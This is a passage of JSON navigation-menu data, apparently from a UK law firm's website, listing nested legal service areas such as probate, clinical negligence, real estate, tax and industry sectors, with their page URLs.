Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0694dc0b-035e-40f6-9b5e-e6c36f26cb9f","intro":null,"target":null,"text":"Oxford University Hospitals NHS Maternity Negligence Claims","url":"/legal-services/clinical-negligence/oxford-university-hospitals-nhs-maternity-negligence-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub 